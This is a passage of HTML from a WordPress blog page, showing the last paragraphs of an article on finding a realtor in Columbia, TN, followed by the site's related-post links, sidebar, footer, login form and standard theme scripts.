<p data-sourcepos="23:1-23:327">Social proof is powerful. Scour online reviews, consult past clients, and tap into your network for recommendations. Look for consistent patterns of satisfied customers praising professionalism, responsiveness, and successful outcomes. This &#8220;word-of-mouth marvel&#8221; can help you identify realtors who truly go the extra mile.</p>
<p data-sourcepos="25:1-25:338">Remember, the realtor-client relationship is a collaborative masterpiece. Choose someone who inspires trust, aligns with your values, and possesses the expertise to navigate the exciting journey towards your dream home in Columbia, TN. With the right guide by your side, you&#8217;ll be saying &#8220;yeehaw!&#8221; to your perfect property in no time.</p>
</div>            <div class="entry-bottom">
				<div id="text-1" class="widget entry-widget clearfix widget_text">			<div class="textwidget">        <div class="related-sec related-5">
            <div class="inner">
				<div class="block-h heading-layout-1"><div class="heading-inner"><h3 class="heading-title"><span>You Might Also Like</span></h3></div></div>                <div class="block-inner">
					        <div class="p-wrap p-list-inline" data-pid="2988">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://backupmypics.com/laser-engraved-cutting-boards-and-customized-cutting-boards-for-practical-applications/" rel="bookmark">Laser Engraved Cutting Boards and Customized Cutting Boards for Practical Applications</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="2978">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://backupmypics.com/smart-growth-with-remote-it-staffing-services/" rel="bookmark">Smart Scaling: How Modern Businesses Grow Faster with Remote Talent</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="2974">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://backupmypics.com/2025-guide-what-ebay-accounts-for-sale-really-means-for-new-sellers/" rel="bookmark">2025 Guide: What ‘eBay Accounts for Sale’ Really Means for New Sellers</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="2965">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://backupmypics.com/education-for-a-sustainable-future-leading-change-through-a-comunidad-sustentable/" rel="bookmark">Education for a Sustainable Future: Leading Change Through a Comunidad Sustentable</a></h4>        </div>
	</div>
            </div>
        </div>
		
</div>
		</div>            </div>
		<div class="efoot">        <div class="efoot-bar tag-bar">
            <span class="blabel is-meta"><i class="rbi rbi-tag"></i>TAGGED:</span>
            <span class="tags-list h5"><a href="https://backupmypics.com/tag/realtor-in-columbia-tn/" rel="tag">realtor in columbia tn</a></span>
        </div>
		</div>            <div class="article-meta is-hidden">
                <meta itemprop="mainEntityOfPage" content="https://backupmypics.com/from-muletown-manors-to-millennial-meccas-unearthing-your-perfect-realtor-match-in-columbia-tn/">
                <span class="vcard author">
                                            <span class="fn" itemprop="author" itemscope content="Kirk Day" itemtype="https://schema.org/Person">
                                <meta itemprop="url" content="https://backupmypics.com">
                                <span itemprop="name">Kirk Day</span>
                            </span>
                                    </span>
                <meta class="updated" itemprop="dateModified" content="2024-02-08T13:47:13+00:00">
                <time class="date published entry-date" datetime="2024-02-08T13:47:13+00:00" content="2024-02-08T13:47:13+00:00" itemprop="datePublished">February 8, 2024</time>
				                    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://backupmypics.com/wp-content/uploads/2024/02/istockphoto-1333137273-612x612-1.jpg">
				<meta itemprop="width" content="612">
				<meta itemprop="height" content="408">
				</span>
								                <span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<meta itemprop="name" content="Backup My Pics">
				<meta itemprop="url" content="https://backupmypics.com/">
								</span>
            </div>
			                </div>
            </div>
			        <div class="e-shared-sec entry-sec">
            <div class="e-shared-header h4">
                <i class="rbi rbi-share"></i><span>Share this Article</span>
            </div>
            <div class="rbbsl tooltips-n effect-fadeout is-bg">
				            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbackupmypics.com%2Ffrom-muletown-manors-to-millennial-meccas-unearthing-your-perfect-realtor-match-in-columbia-tn%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i><span>Facebook</span></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=From+Muletown+Manors+to+Millennial+Meccas%3A+Unearthing+Your+Perfect+Realtor+Match+in+Columbia%2C+TN&amp;url=https%3A%2F%2Fbackupmypics.com%2Ffrom-muletown-manors-to-millennial-meccas-unearthing-your-perfect-realtor-match-in-columbia-tn%2F&amp;via=Backup+My+Pics" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter"></i><span>Twitter</span></a>            <a class="share-action icon-email" href="mailto:?subject=From%20Muletown%20Manors%20to%20Millennial%20Meccas:%20Unearthing%20Your%20Perfect%20Realtor%20Match%20in%20Columbia,%20TN%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://backupmypics.com/from-muletown-manors-to-millennial-meccas-unearthing-your-perfect-realtor-match-in-columbia-tn/" data-title="Email" rel="nofollow">
            <i class="rbi rbi-email"></i><span>Email</span></a>
		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://backupmypics.com/from-muletown-manors-to-millennial-meccas-unearthing-your-perfect-realtor-match-in-columbia-tn/" rel="nofollow" data-copy="Copy Link"><i class="rbi rbi-link-o"></i><span>Copy Link</span></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print"></i><span>Print</span></a>
		            </div>
        </div>
		<div class="sticky-share-list-buffer">        <div class="sticky-share-list">
            <div class="t-shared-header meta-text">
                <i class="rbi rbi-share"></i>                    <span class="share-label">Share</span>            </div>
            <div class="sticky-share-list-items effect-fadeout is-color">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbackupmypics.com%2Ffrom-muletown-manors-to-millennial-meccas-unearthing-your-perfect-realtor-match-in-columbia-tn%2F" data-title="Facebook" data-gravity=n rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=From+Muletown+Manors+to+Millennial+Meccas%3A+Unearthing+Your+Perfect+Realtor+Match+in+Columbia%2C+TN&amp;url=https%3A%2F%2Fbackupmypics.com%2Ffrom-muletown-manors-to-millennial-meccas-unearthing-your-perfect-realtor-match-in-columbia-tn%2F&amp;via=Backup+My+Pics" data-title="Twitter" data-gravity=n rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="mailto:?subject=From%20Muletown%20Manors%20to%20Millennial%20Meccas:%20Unearthing%20Your%20Perfect%20Realtor%20Match%20in%20Columbia,%20TN%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://backupmypics.com/from-muletown-manors-to-millennial-meccas-unearthing-your-perfect-realtor-match-in-columbia-tn/" data-title="Email" data-gravity=n rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://backupmypics.com/from-muletown-manors-to-millennial-meccas-unearthing-your-perfect-realtor-match-in-columbia-tn/" rel="nofollow" data-copy="Copy Link" data-gravity=n><i class="rbi rbi-link-o"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		</div>        </div>
	                    </div>
					            <div class="sidebar-wrap single-sidebar">
                <div class="sidebar-inner clearfix">
					<div id="block-2" class="widget rb-section w-sidebar clearfix widget_block widget_search"><form role="search" method="get" action="https://backupmypics.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget rb-section w-sidebar clearfix widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://backupmypics.com/laser-engraved-cutting-boards-and-customized-cutting-boards-for-practical-applications/">Laser Engraved Cutting Boards and Customized Cutting Boards for Practical Applications</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://backupmypics.com/smart-growth-with-remote-it-staffing-services/">Smart Scaling: How Modern Businesses Grow Faster with Remote Talent</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://backupmypics.com/2025-guide-what-ebay-accounts-for-sale-really-means-for-new-sellers/">2025 Guide: What ‘eBay Accounts for Sale’ Really Means for New Sellers</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://backupmypics.com/education-for-a-sustainable-future-leading-change-through-a-comunidad-sustentable/">Education for a Sustainable Future: Leading Change Through a Comunidad Sustentable</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://backupmypics.com/explore-versatile-corporate-event-venues-utah-offers/">Explore Versatile Corporate Event Venues Utah Offers</a></li>
</ul></div></div></div><div id="block-4" class="widget rb-section w-sidebar clearfix widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="widget rb-section w-sidebar clearfix widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://backupmypics.com/2025/12/'>December 2025</a></li>
	<li><a href='https://backupmypics.com/2025/11/'>November 2025</a></li>
	<li><a href='https://backupmypics.com/2025/06/'>June 2025</a></li>
	<li><a href='https://backupmypics.com/2024/08/'>August 2024</a></li>
	<li><a href='https://backupmypics.com/2024/07/'>July 2024</a></li>
	<li><a href='https://backupmypics.com/2024/06/'>June 2024</a></li>
	<li><a href='https://backupmypics.com/2024/05/'>May 2024</a></li>
	<li><a href='https://backupmypics.com/2024/04/'>April 2024</a></li>
	<li><a href='https://backupmypics.com/2024/03/'>March 2024</a></li>
	<li><a href='https://backupmypics.com/2024/02/'>February 2024</a></li>
	<li><a href='https://backupmypics.com/2024/01/'>January 2024</a></li>
	<li><a href='https://backupmypics.com/2023/12/'>December 2023</a></li>
	<li><a href='https://backupmypics.com/2023/11/'>November 2023</a></li>
	<li><a href='https://backupmypics.com/2023/10/'>October 2023</a></li>
	<li><a href='https://backupmypics.com/2023/09/'>September 2023</a></li>
	<li><a href='https://backupmypics.com/2023/08/'>August 2023</a></li>
	<li><a href='https://backupmypics.com/2023/07/'>July 2023</a></li>
	<li><a href='https://backupmypics.com/2023/06/'>June 2023</a></li>
	<li><a href='https://backupmypics.com/2023/05/'>May 2023</a></li>
	<li><a href='https://backupmypics.com/2023/04/'>April 2023</a></li>
	<li><a href='https://backupmypics.com/2023/02/'>February 2023</a></li>
	<li><a href='https://backupmypics.com/2023/01/'>January 2023</a></li>
	<li><a href='https://backupmypics.com/2022/12/'>December 2022</a></li>
	<li><a href='https://backupmypics.com/2022/11/'>November 2022</a></li>
	<li><a href='https://backupmypics.com/2022/10/'>October 2022</a></li>
	<li><a href='https://backupmypics.com/2022/09/'>September 2022</a></li>
</ul></div></div></div><div id="block-6" class="widget rb-section w-sidebar clearfix widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-165"><a href="https://backupmypics.com/category/beauty/">beauty</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://backupmypics.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://backupmypics.com/category/cleaning/">cleaning</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://backupmypics.com/category/clothing/">Clothing</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://backupmypics.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://backupmypics.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://backupmypics.com/category/gmy-health/">GMY &amp; Health</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://backupmypics.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://backupmypics.com/category/my-blog/">My Blog</a>
</li>
</ul></div></div></div>                </div>
            </div>
		                </div>
				</article>            <aside class="single-related sfoter-sec">
				<div class="block-h heading-layout-1"><div class="heading-inner"><h3 class="heading-title"><span>You Might Also Like</span></h3></div></div><div id="uuid_r2741" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-4 is-gap-10 ecat-bg-1"><div class="block-inner">        <div class="p-wrap p-grid p-grid-small-1" data-pid="2988">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://backupmypics.com/laser-engraved-cutting-boards-and-customized-cutting-boards-for-practical-applications/" title="Laser Engraved Cutting Boards and Customized Cutting Boards for Practical Applications">
			<img width="200" height="200" src="https://backupmypics.com/wp-content/uploads/2025/12/Cutting_Boards_for_Wedding_Gifts.jpg" class="featured-img wp-post-image" alt="" decoding="async" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top mobile-hide"><a class="p-category category-id-14" href="https://backupmypics.com/category/business/" rel="category">Business</a></div>            </div>
		        <div class="p-content">
			<h4 class="entry-title">        <a class="p-url" href="https://backupmypics.com/laser-engraved-cutting-boards-and-customized-cutting-boards-for-practical-applications/" rel="bookmark">Laser Engraved Cutting Boards and Customized Cutting Boards for Practical Applications</a></h4>            <div class="p-meta">
                <div class="meta-inner is-meta">
					<span class="meta-el meta-date">
		            <time class="date published" datetime="2025-12-19T05:28:12+00:00">December 19, 2025</time>
		        </span>
		                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-grid p-grid-small-1" data-pid="2978">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://backupmypics.com/smart-growth-with-remote-it-staffing-services/" title="Smart Scaling: How Modern Businesses Grow Faster with Remote Talent">
			<img width="330" height="220" src="https://backupmypics.com/wp-content/uploads/2025/12/istockphoto-2191092685-612x612-1-330x220.jpg" class="featured-img wp-post-image" alt="remote it staffing services" decoding="async" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top mobile-hide"><a class="p-category category-id-14" href="https://backupmypics.com/category/business/" rel="category">Business</a></div>            </div>
		        <div class="p-content">
			<h4 class="entry-title">        <a class="p-url" href="https://backupmypics.com/smart-growth-with-remote-it-staffing-services/" rel="bookmark">Smart Scaling: How Modern Businesses Grow Faster with Remote Talent</a></h4>            <div class="p-meta">
                <div class="meta-inner is-meta">
					<span class="meta-el meta-date">
		            <time class="date published" datetime="2025-12-03T07:27:42+00:00">December 3, 2025</time>
		        </span>
		                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-grid p-grid-small-1" data-pid="2974">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://backupmypics.com/2025-guide-what-ebay-accounts-for-sale-really-means-for-new-sellers/" title="2025 Guide: What ‘eBay Accounts for Sale’ Really Means for New Sellers">
			<img width="330" height="220" src="https://backupmypics.com/wp-content/uploads/2025/12/portrait-young-asian-woman-using-laptop-computer-work-with-parcel-box_74190-10237-330x220.jpg" class="featured-img wp-post-image" alt="ebay accounts for sale" decoding="async" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top mobile-hide"><a class="p-category category-id-14" href="https://backupmypics.com/category/business/" rel="category">Business</a></div>            </div>
		        <div class="p-content">
			<h4 class="entry-title">        <a class="p-url" href="https://backupmypics.com/2025-guide-what-ebay-accounts-for-sale-really-means-for-new-sellers/" rel="bookmark">2025 Guide: What ‘eBay Accounts for Sale’ Really Means for New Sellers</a></h4>            <div class="p-meta">
                <div class="meta-inner is-meta">
					<span class="meta-el meta-date">
		            <time class="date published" datetime="2025-12-02T18:36:15+00:00">December 2, 2025</time>
		        </span>
		                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-grid p-grid-small-1" data-pid="2965">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://backupmypics.com/education-for-a-sustainable-future-leading-change-through-a-comunidad-sustentable/" title="Education for a Sustainable Future: Leading Change Through a Comunidad Sustentable">
			<img width="330" height="220" src="https://backupmypics.com/wp-content/uploads/2025/11/people-working-tech-brand-together_23-2150966136-330x220.jpg" class="featured-img wp-post-image" alt="desarrollo humano" decoding="async" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top mobile-hide"><a class="p-category category-id-14" href="https://backupmypics.com/category/business/" rel="category">Business</a></div>            </div>
		        <div class="p-content">
			<h4 class="entry-title">        <a class="p-url" href="https://backupmypics.com/education-for-a-sustainable-future-leading-change-through-a-comunidad-sustentable/" rel="bookmark">Education for a Sustainable Future: Leading Change Through a Comunidad Sustentable</a></h4>            <div class="p-meta">
                <div class="meta-inner is-meta">
					<span class="meta-el meta-date">
		            <time class="date published" datetime="2025-11-18T12:23:36+00:00">November 18, 2025</time>
		        </span>
		                </div>
				            </div>
		        </div>
		        </div>
	</div></div>            </aside>
			            </div>
        </div>
						</div>
			</div>
			<div id="single-infinite-point" class="single-infinite-point pagination-wrap"><i class="rb-loader"></i></div>
		</div>
        <footer class="footer-wrap rb-section left-dot">
			<div class="footer-inner footer-has-bg">        <div class="footer-copyright">
            <div class="rb-container edge-padding">
				            <div class="bottom-footer-section">
				                    <div class="footer-social-list">
                        <span class="footer-social-list-title h6">Follow US</span>
						<a class="social-link-facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-youtube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube"></i></a>                    </div>
				            </div>
		            </div>
        </div>
	</div></footer>
		</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <aside id="bookmark-toggle-info" class="bookmark-info edge-padding">
                <div class="bookmark-holder">
                    <div class="bookmark-featured"></div>
                    <div class="bookmark-inner">
                        <span class="bookmark-title h5"></span>
                        <span class="bookmark-desc"></span>
                    </div>
                </div>
            </aside>
            <aside id="follow-toggle-info" class="bookmark-info edge-padding">
                <div class="bookmark-holder">
                    <span class="bookmark-desc"></span>
                </div>
            </aside>
			            <aside id="bookmark-remove-info" class="bookmark-info edge-padding">
                <div class="bookmark-remove-holder bookmark-holder">
                    <p>Removed from reading list</p>
                    <a href="#" id="bookmark-undo" class="bookmark-undo h4">Undo</a>
                </div>
            </aside>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			        <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
            <div class="logo-popup-outer">
                <div class="logo-popup">
                    <div class="login-popup-header">
						                            <span class="logo-popup-heading h3">Welcome Back!</span>
						                            <p class="logo-popup-description is-meta">Sign in to your account</p>
						                    </div>
					        <div class="user-form"><form name="popup-form" id="popup-form" action="https://backupmypics.com/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://backupmypics.com/from-muletown-manors-to-millennial-meccas-unearthing-your-perfect-realtor-match-in-columbia-tn" />
			</p></form></div>
        <div class="user-form-footer is-meta">
			            <a href="https://backupmypics.com/wp-login.php?action=lostpassword">Lost your password?</a>
        </div>
	                </div>
            </div>
        </div>
	<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https://backupmypics.com/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=foxiz-core-js-extra
</script>
<script src="https://backupmypics.com/wp-content/plugins/foxiz-core/assets/core.js?ver=1.6.0" id="foxiz-core-js"></script>
<script src="https://backupmypics.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://backupmypics.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://backupmypics.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/backupmypics.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://backupmypics.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://backupmypics.com/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://backupmypics.com/wp-content/themes/foxiz/assets/js/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://backupmypics.com/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.5.8" id="rbswiper-js"></script>
<script src="https://backupmypics.com/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://backupmypics.com/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://backupmypics.com/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"ajaxurl":"https://backupmypics.com/wp-admin/admin-ajax.php","twitterName":"Backup My Pics","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};
var uid_notification = {"uuid":"uid_notification","name":"list_small_2","order":"post_date","posts_per_page":"5","pagination":"infinite_scroll","entry_meta":["category"],"sponsor_meta":"1","middle_mode":"1","paged":"1","page_max":"43"};
//# sourceURL=foxiz-global-js-extra
</script>
<script src="https://backupmypics.com/wp-content/themes/foxiz/assets/js/global.js?ver=1.6.0" id="foxiz-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://backupmypics.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://backupmypics.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>